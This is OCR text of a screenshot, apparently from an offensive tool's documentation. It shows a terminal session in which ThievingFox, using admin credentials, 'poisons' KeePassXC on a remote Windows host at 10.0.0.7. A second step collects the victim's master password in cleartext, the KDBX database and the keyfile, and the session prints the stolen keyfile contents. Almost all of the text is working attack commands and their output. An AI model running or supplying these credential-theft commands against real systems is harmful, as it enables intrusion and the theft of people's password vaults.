 PasswordsXC - KeePassXC
Database Entries Groups Tools View Help
Root
Title
Root
General Share
Autotype Enabled
Searching Enabled
Expiration Never
Notes
Searches and Tags
Clear Search
All Entries
Expired
Weak Passwords
(venv) user@debian:/mnt/z/ThievingFox/client$ python3 ThievingFox.py poison --keepassxc  ''/admin:'Password123!'@
10.0.0.7
WARNING:root:Temporary directory already exists, assuming it is ok.
[10.0.0.7] Successfully hijacked KeePassXC.exe
(venv) user@debian:/mnt/z/ThievingFox/client$ python3 ThievingFox.py collect --keepassxc  ''/admin:'Password123!'
@10.0.0.7
(2024/01/27 12:22:52) [KeePassCX] KDBX : \\?\C:\Users\admin\Documents\PasswordsXC.kdbx -> C:\Windows\Temp\Thievin
gFox\keepassxc.kdbx.1706354572.2116.log
(2024/01/27 12:22:52) [KeePassXC] Password(18) : "KeePassXCPassword!"
(2024/01/27 12:22:52) [KeePassCX] Keyfile : \\?\C:\Users\admin\Documents\KeyFileXC.keyx -> C:\Windows\Temp\Thievi
ngFox\keepassxc.keyfile.1706354572.2116.log
(venv) user@debian:/mnt/z/ThievingFox/client$ ls output/
0-keepassxc.kdbx.1706354572.2116.log  0-keepassxc.keyfile.1706354572.2116.log  keepassxc-1706354579.txt
(venv) user@debian:/mnt/z/ThievingFox/client$ file output/0-keepassxc.kdbx.1706354572.2116.log
output/0-keepassxc.kdbx.1706354572.2116.log: Keepass password database 2.x KDBX
(venv) user@debian:/mnt/z/ThievingFox/client$ cat output/0-keepassxc.keyfile.1706354572.2116.log
<?xml version="1.0" encoding="UTF-8"?>
<KeyFile>
    <Meta>
        <Version>2.0</Version>
    </Meta>
    <Key>
        <Data Hash="8A9FD449">
            613B8F6D 5699EC51 A72986B8 EF113D11
            6EDA115E 40BB414B 1853528A 662485DA
        </Data>
    </Key>
</KeyFile>